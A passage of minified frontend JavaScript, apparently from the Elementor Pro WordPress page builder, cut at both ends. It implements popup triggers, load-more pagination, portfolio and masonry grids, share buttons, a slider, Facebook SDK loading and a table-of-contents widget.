elementorModules.Module{constructor(e,t){super(e),this.document=t,this.triggers=[],this.triggerClasses={page_load:i.default,scrolling:o.default,scrolling_to:r.default,click:a.default,inactivity:l.default,exit_intent:d.default},this.runTriggers()}runTriggers(){const e=this.getSettings();jQuery.each(this.triggerClasses,((t,n)=>{if(!e[t])return;const s=new n(e,(()=>this.onTriggerFired()));s.run(),this.triggers.push(s)}))}destroyTriggers(){this.triggers.forEach((e=>e.destroy())),this.triggers=[]}onTriggerFired(){this.document.showModal(!0),this.destroyTriggers()}}t.default=_default},2162:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(e,t){super(e),this.callback=t}getTriggerSetting(e){return this.getSettings(this.getName()+"_"+e)}}t.default=_default},62:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2162));class _default extends i.default{constructor(){super(...arguments),this.checkClick=this.checkClick.bind(this),this.clicksCount=0}getName(){return"click"}checkClick(){this.clicksCount++,this.clicksCount===this.getTriggerSetting("times")&&this.callback()}run(){elementorFrontend.elements.$body.on("click",this.checkClick)}destroy(){elementorFrontend.elements.$body.off("click",this.checkClick)}}t.default=_default},9758:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2162));class _default extends i.default{constructor(){super(...arguments),this.detectExitIntent=this.detectExitIntent.bind(this)}getName(){return"exit_intent"}detectExitIntent(e){e.clientY<=0&&this.callback()}run(){elementorFrontend.elements.$window.on("mouseleave",this.detectExitIntent)}destroy(){elementorFrontend.elements.$window.off("mouseleave",this.detectExitIntent)}}t.default=_default},8811:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2162));class _default extends i.default{constructor(){super(...arguments),this.restartTimer=this.restartTimer.bind(this)}getName(){return"inactivity"}run(){this.startTimer(),elementorFrontend.elements.$document.on("keypress mousemove",this.restartTimer)}startTimer(){this.timeOut=setTimeout(this.callback,1e3*this.getTriggerSetting("time"))}clearTimer(){clearTimeout(this.timeOut)}restartTimer(){this.clearTimer(),this.startTimer()}destroy(){this.clearTimer(),elementorFrontend.elements.$document.off("keypress mousemove",this.restartTimer)}}t.default=_default},4622:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2162));class _default extends i.default{getName(){return"page_load"}run(){this.timeout=setTimeout(this.callback,1e3*this.getTriggerSetting("delay"))}destroy(){clearTimeout(this.timeout)}}t.default=_default},358:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2162));class _default extends i.default{getName(){return"scrolling_to"}run(){let e;try{e=jQuery(this.getTriggerSetting("selector"))}catch(e){return}this.waypointInstance=elementorFrontend.waypoint(e,this.callback)[0]}destroy(){this.waypointInstance&&this.waypointInstance.destroy()}}t.default=_default},8729:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2162));class _default extends i.default{constructor(){super(...arguments),this.checkScroll=this.checkScroll.bind(this),this.lastScrollOffset=0}getName(){return"scrolling"}checkScroll(){const e=scrollY>this.lastScrollOffset?"down":"up",t=this.getTriggerSetting("direction");if(this.lastScrollOffset=scrollY,e!==t)return;if("up"===e)return void this.callback();const n=elementorFrontend.elements.$document.height()-innerHeight;scrollY/n*100>=this.getTriggerSetting("offset")&&this.callback()}run(){elementorFrontend.elements.$window.on("scroll",this.checkScroll)}destroy(){elementorFrontend.elements.$window.off("scroll",this.checkScroll)}}t.default=_default},6484:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2298)),o=s(n(8496)),r=s(n(5208)),a=s(n(2607));class _default extends elementorModules.Module{constructor(){super(),["classic","full_content","cards"].forEach((e=>{elementorFrontend.elementsHandler.attachHandler("posts",a.default,e)})),elementorFrontend.elementsHandler.attachHandler("posts",i.default,"classic"),elementorFrontend.elementsHandler.attachHandler("posts",i.default,"full_content"),elementorFrontend.elementsHandler.attachHandler("posts",o.default,"cards"),elementorFrontend.elementsHandler.attachHandler("portfolio",r.default)}}t.default=_default},8496:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2298)).default.extend({getSkinPrefix:()=>"cards_"});t.default=i},2607:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class LoadMore extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{postsContainer:".elementor-posts-container",postWrapperTag:"article",loadMoreButton:".elementor-button",loadMoreSpinnerWrapper:".e-load-more-spinner",loadMoreSpinner:".e-load-more-spinner i, .e-load-more-spinner svg",loadMoreAnchor:".e-load-more-anchor"},classes:{loadMoreSpin:"eicon-animation-spin",loadMoreIsLoading:"e-load-more-pagination-loading",loadMorePaginationEnd:"e-load-more-pagination-end",loadMoreNoSpinner:"e-load-more-no-spinner"}}}getDefaultElements(){const e=this.getSettings("selectors");return{postsWidgetWrapper:this.$element[0],postsContainer:this.$element[0].querySelector(e.postsContainer),loadMoreButton:this.$element[0].querySelector(e.loadMoreButton),loadMoreSpinnerWrapper:this.$element[0].querySelector(e.loadMoreSpinnerWrapper),loadMoreSpinner:this.$element[0].querySelector(e.loadMoreSpinner),loadMoreAnchor:this.$element[0].querySelector(e.loadMoreAnchor)}}bindEvents(){super.bindEvents(),this.elements.loadMoreButton&&this.elements.loadMoreButton.addEventListener("click",(e=>{this.isLoading||(e.preventDefault(),this.handlePostsQuery())}))}onInit(){super.onInit(),this.classes=this.getSettings("classes"),this.isLoading=!1;const e=this.getElementSettings("pagination_type");"load_more_on_click"!==e&&"load_more_infinite_scroll"!==e||(this.isInfinteScroll="load_more_infinite_scroll"===e,this.isSpinnerAvailable=this.getElementSettings("load_more_spinner").value,this.isSpinnerAvailable||this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreNoSpinner),this.isInfinteScroll?this.handleInfiniteScroll():this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreButton&&this.elements.loadMoreButton.insertAdjacentElement("beforeEnd",this.elements.loadMoreSpinnerWrapper),this.elementId=this.getID(),this.postId=elementorFrontendConfig.post.id,this.elements.loadMoreAnchor&&(this.currentPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-page")),this.maxPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-max-page")),this.currentPage!==this.maxPage&&this.currentPage||this.handleUiWhenNoPosts()))}handleInfiniteScroll(){this.isEdit||(this.observer=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport&&!this.isLoading&&(this.observer.unobserve(this.elements.loadMoreAnchor),this.handlePostsQuery().then((()=>{this.currentPage!==this.maxPage&&this.observer.observe(this.elements.loadMoreAnchor)})))}}),this.observer.observe(this.elements.loadMoreAnchor))}handleUiBeforeLoading(){this.isLoading=!0,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.add(this.classes.loadMoreSpin),this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreIsLoading)}handleUiAfterLoading(){this.isLoading=!1,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.remove(this.classes.loadMoreSpin),this.isInfinteScroll&&this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreAnchor&&this.elements.loadMoreAnchor.insertAdjacentElement("afterend",this.elements.loadMoreSpinnerWrapper),this.elements.postsWidgetWrapper.classList.remove(this.classes.loadMoreIsLoading)}handleUiWhenNoPosts(){this.elements.postsWidgetWrapper.classList.add(this.classes.loadMorePaginationEnd)}afterInsertPosts(e){}handleSuccessFetch(e){this.handleUiAfterLoading();const t=this.getSettings("selectors"),n=e.querySelectorAll(`[data-id="${this.elementId}"] ${t.postsContainer} > ${t.postWrapperTag}`),s=e.querySelector(".e-load-more-anchor").getAttribute("data-next-page");n.forEach((e=>this.elements.postsContainer.append(e))),this.elements.loadMoreAnchor.setAttribute("data-page",this.currentPage),this.elements.loadMoreAnchor.setAttribute("data-next-page",s),this.currentPage===this.maxPage&&this.handleUiWhenNoPosts(),this.afterInsertPosts(n,e)}handlePostsQuery(){this.handleUiBeforeLoading(),this.currentPage++;const e=this.elements.loadMoreAnchor.getAttribute("data-next-page");return fetch(e).then((e=>e.text())).then((e=>{const t=(new DOMParser).parseFromString(e,"text/html");this.handleSuccessFetch(t)}))}}t.default=LoadMore},5208:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2298)),o=i.default.extend({isActive:e=>e.$element.find(".elementor-portfolio").length,getSkinPrefix:()=>"",getDefaultSettings(){var e=i.default.prototype.getDefaultSettings.apply(this,arguments);return e.transitionDuration=450,jQuery.extend(e.classes,{active:"elementor-active",item:"elementor-portfolio-item",ghostItem:"elementor-portfolio-ghost-item"}),e},getDefaultElements(){var e=i.default.prototype.getDefaultElements.apply(this,arguments);return e.$filterButtons=this.$element.find(".elementor-portfolio__filter"),e},getOffset(e,t,n){var s=this.getSettings(),i=this.elements.$postsContainer.width()/s.colsCount-t;return{start:(t+(i+=i/(s.colsCount-1)))*(e%s.colsCount),top:(n+i)*Math.floor(e/s.colsCount)}},getClosureMethodsNames(){return i.default.prototype.getClosureMethodsNames.apply(this,arguments).concat(["onFilterButtonClick"])},filterItems(e){var t=this.elements.$posts,n=this.getSettings("classes.active"),s=".elementor-filter-"+e;"__all"!==e?(t.not(s).removeClass(n),t.filter(s).addClass(n)):t.addClass(n)},removeExtraGhostItems(){var e=this.getSettings(),t=this.elements.$posts.filter(":visible"),n=(e.colsCount-t.length%e.colsCount)%e.colsCount;this.elements.$postsContainer.find("."+e.classes.ghostItem).slice(n).remove()},handleEmptyColumns(){this.removeExtraGhostItems();for(var e=this.getSettings(),t=this.elements.$posts.filter(":visible"),n=this.elements.$postsContainer.find("."+e.classes.ghostItem),s=(e.colsCount-(t.length+n.length)%e.colsCount)%e.colsCount,i=0;i<s;i++)this.elements.$postsContainer.append(jQuery("<div>",{class:e.classes.item+" "+e.classes.ghostItem}))},showItems(e){e.show(),setTimeout((function(){e.css({opacity:1})}))},hideItems(e){e.hide()},arrangeGrid(){var e=jQuery,t=this,n=t.getSettings(),s=t.elements.$posts.filter("."+n.classes.active),i=t.elements.$posts.not("."+n.classes.active),o=s.filter(":hidden"),r=i.filter(":visible");if(t.elements.$posts.css("transition-duration",n.transitionDuration+"ms"),t.showItems(o),t.isEdit&&t.fitImages(),t.handleEmptyColumns(),t.isMasonryEnabled())return t.hideItems(r),t.showItems(o),t.handleEmptyColumns(),void t.runMasonry();r.css({opacity:0,transform:"scale3d(0.2, 0.2, 1)"});const a=t.elements.$posts.filter(":visible"),l=s.add(a),d=s.filter(":visible"),c=a.outerWidth(),h=a.outerHeight();d.each((function(){var n=e(this),s=t.getOffset(l.index(n),c,h),i=t.getOffset(a.index(n),c,h);s.start===i.start&&s.top===i.top||(i.start-=s.start,i.top-=s.top,elementorFrontend.config.is_rtl&&(i.start*=-1),n.css({transitionDuration:"",transform:"translate3d("+i.start+"px, "+i.top+"px, 0)"}))})),setTimeout((function(){s.each((function(){var i=e(this),o=t.getOffset(l.index(i),c,h),r=t.getOffset(s.index(i),c,h);i.css({transitionDuration:n.transitionDuration+"ms"}),r.start-=o.start,r.top-=o.top,elementorFrontend.config.is_rtl&&(r.start*=-1),setTimeout((function(){i.css("transform","translate3d("+r.start+"px, "+r.top+"px, 0)")}))}))})),setTimeout((function(){t.hideItems(r),s.css({transitionDuration:"",transform:"translate3d(0px, 0px, 0px)"}),t.handleEmptyColumns()}),n.transitionDuration)},activeFilterButton(e){var t=this.getSettings("classes.active"),n=this.elements.$filterButtons,s=n.filter('[data-filter="'+e+'"]');n.removeClass(t),s.addClass(t)},setFilter(e){this.activeFilterButton(e),this.filterItems(e),this.arrangeGrid()},refreshGrid(){this.setColsCountSettings(),this.arrangeGrid()},bindEvents(){i.default.prototype.bindEvents.apply(this,arguments),this.elements.$filterButtons.on("click",this.onFilterButtonClick)},isMasonryEnabled(){return!!this.getElementSettings("masonry")},run(){i.default.prototype.run.apply(this,arguments),this.setColsCountSettings(),this.setFilter("__all"),this.handleEmptyColumns()},onFilterButtonClick(e){this.setFilter(jQuery(e.currentTarget).data("filter"))},onWindowResize(){i.default.prototype.onWindowResize.apply(this,arguments),this.refreshGrid()},onElementChange(e){i.default.prototype.onElementChange.apply(this,arguments),"classic_item_ratio"===e&&this.refreshGrid()}});t.default=o},2298:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({getSkinPrefix:()=>"classic_",bindEvents(){elementorFrontend.addListenerOnce(this.getModelCID(),"resize",this.onWindowResize)},unbindEvents(){elementorFrontend.removeListeners(this.getModelCID(),"resize",this.onWindowResize)},getClosureMethodsNames(){return elementorModules.frontend.handlers.Base.prototype.getClosureMethodsNames.apply(this,arguments).concat(["fitImages","onWindowResize","runMasonry"])},getDefaultSettings:()=>({classes:{fitHeight:"elementor-fit-height",hasItemRatio:"elementor-has-item-ratio"},selectors:{postsContainer:".elementor-posts-container",post:".elementor-post",postThumbnail:".elementor-post__thumbnail",postThumbnailImage:".elementor-post__thumbnail img"}}),getDefaultElements(){var e=this.getSettings("selectors");return{$postsContainer:this.$element.find(e.postsContainer),$posts:this.$element.find(e.post)}},fitImage(e){var t=this.getSettings(),n=e.find(t.selectors.postThumbnail),s=n.find("img")[0];if(s){var i=n.outerHeight()/n.outerWidth(),o=s.naturalHeight/s.naturalWidth;n.toggleClass(t.classes.fitHeight,o<i)}},fitImages(){var e=jQuery,t=this,n=getComputedStyle(this.$element[0],":after").content,s=this.getSettings();t.isMasonryEnabled()?this.elements.$postsContainer.removeClass(s.classes.hasItemRatio):(this.elements.$postsContainer.toggleClass(s.classes.hasItemRatio,!!n.match(/\d/)),this.elements.$posts.each((function(){var n=e(this),i=n.find(s.selectors.postThumbnailImage);t.fitImage(n),i.on("load",(function(){t.fitImage(n)}))})))},setColsCountSettings(){const e=this.getElementSettings(),t=this.getSkinPrefix(),n=elementorProFrontend.utils.controls.getResponsiveControlValue(e,`${t}columns`);this.setSettings("colsCount",n)},isMasonryEnabled(){return!!this.getElementSettings(this.getSkinPrefix()+"masonry")},initMasonry(){imagesLoaded(this.elements.$posts,this.runMasonry)},getVerticalSpaceBetween(){let e=elementorProFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),`${this.getSkinPrefix()}row_gap`,"size");return""===this.getSkinPrefix()&&""===e&&(e=this.getElementSettings("item_gap.size")),e},runMasonry(){var e=this.elements;e.$posts.css({marginTop:"",transitionDuration:""}),this.setColsCountSettings();var t=this.getSettings("colsCount"),n=this.isMasonryEnabled()&&t>=2;if(e.$postsContainer.toggleClass("elementor-posts-masonry",n),!n)return void e.$postsContainer.height("");const s=this.getVerticalSpaceBetween();new elementorModules.utils.Masonry({container:e.$postsContainer,items:e.$posts.filter(":visible"),columnsCount:this.getSettings("colsCount"),verticalSpaceBetween:s||0}).run()},run(){setTimeout(this.fitImages,0),this.initMasonry()},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.bindEvents(),this.run()},onWindowResize(){this.fitImages(),this.runMasonry()},onElementChange(){this.fitImages(),setTimeout(this.runMasonry)}});t.default=n},6208:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(4112));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("share-buttons",i.default)}}t.default=_default},4112:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({async onInit(){if(!this.isActive())return;elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments);const e=this.getElementSettings(),t=this.getSettings("classes"),n=e.share_url&&e.share_url.url,s={classPrefix:t.shareLinkPrefix};n?s.url=e.share_url.url:(s.url=location.href,s.title=elementorFrontend.config.post.title,s.text=elementorFrontend.config.post.excerpt,s.image=elementorFrontend.config.post.featuredImage),!window.ShareLink&&elementorFrontend.utils.assetsLoader&&await elementorFrontend.utils.assetsLoader.load("script","share-link"),this.elements.$shareButton.shareLink&&this.elements.$shareButton.shareLink(s)},getDefaultSettings:()=>({selectors:{shareButton:".elementor-share-btn"},classes:{shareLinkPrefix:"elementor-share-btn_"}}),getDefaultElements(){var e=this.getSettings("selectors");return{$shareButton:this.$element.find(e.shareButton)}},isActive:()=>!elementorFrontend.isEditMode()});t.default=n},8746:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(9378));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("slides",i.default)}}t.default=_default},9378:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class SlidesHandler extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{selectors:{slider:".elementor-slides-wrapper",slide:".swiper-slide",slideInnerContents:".swiper-slide-contents",activeSlide:".swiper-slide-active",activeDuplicate:".swiper-slide-duplicate-active"},classes:{animated:"animated",kenBurnsActive:"elementor-ken-burns--active",slideBackground:"swiper-slide-bg"},attributes:{dataSliderOptions:"slider_options",dataAnimation:"animation"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$swiperContainer:this.$element.find(e.slider)};return t.$slides=t.$swiperContainer.find(e.slide),t}getSwiperOptions(){const e=this.getElementSettings(),t={autoplay:this.getAutoplayConfig(),grabCursor:!0,initialSlide:this.getInitialSlide(),slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.infinite,speed:e.transition_speed,effect:e.transition,observeParents:!0,observer:!0,handleElementorBreakpoints:!0,on:{slideChange:()=>{this.handleKenBurns()}}},n="arrows"===e.navigation||"both"===e.navigation,s="dots"===e.navigation||"both"===e.navigation;return n&&(t.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),s&&(t.pagination={el:".swiper-pagination",type:"bullets",clickable:!0}),!0===t.loop&&(t.loopedSlides=this.getSlidesCount()),"fade"===t.effect&&(t.fadeEffect={crossFade:!0}),t}getAutoplayConfig(){const e=this.getElementSettings();return"yes"===e.autoplay&&{stopOnLastSlide:!0,delay:e.autoplay_speed,disableOnInteraction:"yes"===e.pause_on_interaction}}initSingleSlideAnimations(){const e=this.getSettings(),t=this.elements.$swiperContainer.data(e.attributes.dataAnimation);this.elements.$swiperContainer.find("."+e.classes.slideBackground).addClass(e.classes.kenBurnsActive),t&&this.elements.$swiperContainer.find(e.selectors.slideInnerContents).addClass(e.classes.animated+" "+t)}async initSlider(){const e=this.elements.$swiperContainer;if(!e.length)return;if(1>=this.getSlidesCount())return;const t=elementorFrontend.utils.swiper;this.swiper=await new t(e,this.getSwiperOptions()),e.data("swiper",this.swiper),this.handleKenBurns();this.getElementSettings().pause_on_hover&&this.togglePauseOnHover(!0);const n=this.getSettings(),s=e.data(n.attributes.dataAnimation);s&&(this.swiper.on("slideChangeTransitionStart",(function(){e.find(n.selectors.slideInnerContents).removeClass(n.classes.animated+" "+s).hide()})),this.swiper.on("slideChangeTransitionEnd",(function(){e.find(n.selectors.slideInnerContents).show().addClass(n.classes.animated+" "+s)})))}onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),2>this.getSlidesCount()?this.initSingleSlideAnimations():this.initSlider()}getChangeableProperties(){return{pause_on_hover:"pauseOnHover",pause_on_interaction:"disableOnInteraction",autoplay_speed:"delay",transition_speed:"speed"}}updateSwiperOption(e){if(0===e.indexOf("width"))return void this.swiper.update();const t=this.getElementSettings(),n=t[e];let s=this.getChangeableProperties()[e],i=n;switch(e){case"autoplay_speed":s="autoplay",i={delay:n,disableOnInteraction:"yes"===t.pause_on_interaction};break;case"pause_on_hover":this.togglePauseOnHover("yes"===n);break;case"pause_on_interaction":i="yes"===n}"pause_on_hover"!==e&&(this.swiper.params[s]=i),this.swiper.update()}onElementChange(e){if(1>=this.getSlidesCount())return;const t=this.getChangeableProperties();Object.prototype.hasOwnProperty.call(t,e)&&(this.updateSwiperOption(e),this.swiper.autoplay.start())}onEditSettingsChange(e){1>=this.getSlidesCount()||"activeItemIndex"===e&&(this.swiper.slideToLoop(this.getEditSettings("activeItemIndex")-1),this.swiper.autoplay.stop())}}t.default=SlidesHandler},1060:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3225));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("facebook-button",i.default),elementorFrontend.elementsHandler.attachHandler("facebook-comments",i.default),elementorFrontend.elementsHandler.attachHandler("facebook-embed",i.default),elementorFrontend.elementsHandler.attachHandler("facebook-page",i.default)}}t.default=_default},3225:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class FacebookHandler extends elementorModules.frontend.handlers.Base{getConfig(){return elementorProFrontend.config.facebook_sdk}setConfig(e,t){elementorProFrontend.config.facebook_sdk[e]=t}parse(){FB.XFBML.parse(this.$element[0])}loadSDK(){const e=this.getConfig();e.isLoading||e.isLoaded||(this.setConfig("isLoading",!0),jQuery.ajax({url:"https://connect.facebook.net/"+e.lang+"/sdk.js",dataType:"script",cache:!0,success:()=>{FB.init({appId:e.app_id,version:"v2.10",xfbml:!1}),this.setConfig("isLoaded",!0),this.setConfig("isLoading",!1),elementorFrontend.elements.$document.trigger("fb:sdk:loaded")}}))}onInit(){super.onInit(...arguments),this.loadSDK();this.getConfig().isLoaded?this.parse():elementorFrontend.elements.$document.on("fb:sdk:loaded",(()=>this.parse()))}}t.default=FacebookHandler},3334:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(8208));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("table-of-contents",i.default)}}t.default=_default},8208:(e,t,n)=>{var s=n(8003).__;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class TOCHandler extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{widgetContainer:".elementor-widget-container",postContentContainer:'.elementor:not([data-elementor-type="header"]):not([data-elementor-type="footer"]):not([data-elementor-type="popup"])',expandButton:".elementor-toc__toggle-button--expand",collapseButton:".elementor-toc__toggle-button--collapse",body:".elementor-toc__body",headerTitle:".elementor-toc__header-title"},classes:{anchor:"elementor-menu-anchor",listWrapper:"elementor-toc__list-wrapper",listItem:"elementor-toc__list-item",listTextWrapper:"elementor-toc__list-item-text-wrapper",firstLevelListItem:"elementor-toc__top-level",listItemText:"elementor-toc__list-item-text",activeItem:"elementor-item-active",headingAnchor:"elementor-toc__heading-anchor",collapsed:"elementor-toc--collapsed"},listWrapperTag:"numbers"===this.getElementSettings().marker_view?"ol":"ul"}}getDefaultElements(){const e=this.getSettings();return{$pageContainer:this.getContainer(),$widgetContainer:this.$element.find(e.selectors.widgetContainer),$expandButton:this.$element.find(e.selectors.expandButton),$collapseButton:this.$element.find(e.selectors.collapseButton),$tocBody:this.$element.find(e.selectors.body),$listItems:this.$element.find("."+e.classes.listItem)}}getContainer(){const e=this.getElementSettings();if(e.container)return jQuery(e.container);const t=this.$element.parents(".elementor");if("popup"===t.attr("data-elementor-type"))return t;const n=this.getSettings();return jQuery(n.selectors.postContentContainer)}bindEvents(){const e=this.getElementSettings();e.minimize_box&&(this.elements.$expandButton.on("click",(()=>this.expandBox())),this.elements.$collapseButton.on("click",(()=>this.collapseBox()))),e.collapse_subitems&&this.elements.$listItems.on("hover",(e=>jQuery(e.target).slideToggle()))}getHeadings(){const e=this.getElementSettings(),t=e.headings_by_tags.join(","),n=this.getSettings("selectors"),s=e.exclude_headings_by_selector;return this.elements.$pageContainer.find(t).not(n.headerTitle).filter(((e,t)=>!jQuery(t).closest(s).length))}addAnchorsBeforeHeadings(){const e=this.getSettings("classes");this.elements.$headings.before((t=>{if(!jQuery(this.elements.$headings[t]).data("hasOwnID"))return`<span id="${e.headingAnchor}-${t}" class="${e.anchor} "></span>`}))}activateItem(e){const t=this.getSettings("classes");if(this.deactivateActiveItem(e),e.addClass(t.activeItem),this.$activeItem=e,!this.getElementSettings("collapse_subitems"))return;let n;n=e.hasClass(t.firstLevelListItem)?e.parent().next():e.parents("."+t.listWrapper).eq(-2),n.length?(this.$activeList=n,this.$activeList.stop().slideDown()):delete this.$activeList}deactivateActiveItem(e){if(!this.$activeItem||this.$activeItem.is(e))return;const{classes:t}=this.getSettings();this.$activeItem.removeClass(t.activeItem),!this.$activeList||e&&this.$activeList[0].contains(e[0])||this.$activeList.slideUp()}followAnchor(e,t){const n=e[0].hash;let s;try{s=jQuery(decodeURIComponent(n))}catch(e){return}elementorFrontend.waypoint(s,(n=>{if(this.itemClicked)return;const i=s.attr("id");"down"===n?(this.viewportItems[i]=!0,this.activateItem(e)):(delete this.viewportItems[i],this.activateItem(this.$listItemTexts.eq(t-1)))}),{offset:"bottom-in-view",triggerOnce:!1}),elementorFrontend.waypoint(s,(n=>{if(this.itemClicked)return;const i=s.attr("id");"down"===n?(delete this.viewportItems[i],Object.keys(this.viewportItems).length&&this.activateItem(this.$listItemTexts.eq(t+1))):(this.viewportItems[i]=!0,this.activateItem(e))}),{offset:0,triggerOnce:!1})}followAnchors(){this.$listItemTexts.each(((e,t)=>this.followAnchor(jQuery(t),e)))}populateTOC(){this.listItemPointer=0;this.getElementSettings().hierarchical_view?this.createNestedList():this.createFlatList(),this.$listItemTexts=this.$element.find(".elementor-toc__list-item-text"),this.$listItemTexts.on("click",this.onListItemClick.bind(this)),elementorFrontend.isEditMode()||this.followAnchors()}createNestedList(){this.headingsData.forEach(((e,t)=>{e.level=0;for(let n=t-1;n>=0;n--){const t=this.headingsData[n];if(t.tag<=e.tag){e.level=t.level,t.tag<e.tag&&e.level++;break}}})),this.elements.$tocBody.html(this.getNestedLevel(0))}createFlatList(){this.elements.$tocBody.html(this.getNestedLevel())}getNestedLevel(e){const t=this.getSettings(),n=this.getElementSettings(),s=this.getElementSettings("icon");let i;s&&(i=elementorFrontend.config.experimentalFeatures.e_font_icon_svg&&!elementorFrontend.isEditMode()?s.rendered_tag:`<i class="${s.value}"></i>`);let o=`<${t.listWrapperTag} class="${t.classes.listWrapper}">`;for(;this.listItemPointer<this.headingsData.length;){const r=this.headingsData[this.listItemPointer];let a=t.classes.listItemText;if(0===r.level&&(a+=" "+t.classes.firstLevelListItem),e>r.level)break;if(e===r.level){o+=`<li class="${t.classes.listItem}">`,o+=`<div class="${t.classes.listTextWrapper}">`;let l=`<a href="#${r.anchorLink}" class="${a}">${r.text}</a>`;"bullets"===n.marker_view&&s&&(l=`${i}${l}`),o+=l,o+="</div>",this.listItemPointer++;const d=this.headingsData[this.listItemPointer];d&&e<d.level&&(o+=this.getNestedLevel(d.level)),o+="</li>"}}return o+=`</${t.listWrapperTag}>`,o}handleNoHeadingsFound(){const e=s("No headings were found on this page.","elementor-pro");return this.elements.$tocBody.html(e)}collapseBodyListener(){const e=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0}),t=this.getElementSettings("minimized_on"),n=elementorFrontend.getCurrentDeviceMode(),s=this.$element.hasClass(this.getSettings("classes.collapsed"));"desktop"===t||e.indexOf(t)>=e.indexOf(n)?s||this.collapseBox():s&&this.expandBox()}onElementChange(e){"minimized_on"===e&&this.collapseBodyListener()}getHeadingAnchorLink(e,t){const n=this.elements.$headings[e].id,s=this.elements.$headings[e].closest(".elementor-widget").id;let i="";return n?i=n:s&&(i=s),n||s?jQuery(this.elements.$headings[e]).data("hasOwnID",!0):i=`${t.headingAnchor}-${e}`,i}setHeadingsData(){this.headingsData=[];const e=this.getSettings("classes");this.elements.$headings.each(((t,n)=>{const s=this.getHeadingAnchorLink(t,e);this.headingsData.push({tag:+n.nodeName.slice(1),text:n.textContent,anchorLink:s})}))}run(){if(this.elements.$headings=this.getHeadings(),!this.elements.$headings.length)return this.handleNoHeadingsFound();this.setHeadingsData(),elementorFrontend.isEditMode()||this.addAnchorsBeforeHeadings(),this.populateTOC(),this.getElementSettings("minimize_box")&&this.collapseBodyListener()}expandBox(){const e=this.getCurrentDeviceSetting("min_height");this.$element.removeClass(this.getSettings("classes.collapsed")),this.elements.$tocBody.slideDown(),this.elements.$widgetContainer.css("min-height",e.size+e.unit)}collapseBox(){this.$element.addClass(this.getSettings("classes.collapsed")),this.elements.$tocBody.slideUp(),this.elements.$widgetContainer.css("min-height","0px")}onInit(){super.onInit(...arguments),this.viewportItems=[],jQuery((()=>this.run()))}onListItemClick(e){this.itemClicked=!0,setTimeout((()=>this.itemClicked=!1),2e3);const t=jQuery(e.target),n=t.parent().next(),s=this.getElementSettings("collapse_subitems");let i;s&&t.hasClass(this.getSettings("classes.firstLevelListItem"))&&n.is(":visible")&&(i=!0),this.activateItem(t),s&&i&&n.slideUp()}}t.default=TOCHandler},5475:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(8537)),o=s(n(9409)),r=s(n(8297));class _default extends elementorModules.Module{constructor(){super(),["archive_classic","archive_full_content","archive_cards"].forEach((e=>{elementorFrontend.elementsHandler.attachHandler("archive-posts",r.default,e)})),elementorFrontend.elementsHandler.attachHandler("archive-posts",i.default,"archive_classic"),elementorFrontend.elementsHandler.attachHandler("archive-posts",i.default,"archive_full_content"),elementorFrontend.elementsHandler.attachHandler("archive-posts",o.default,"archive_cards"),jQuery((function(){var 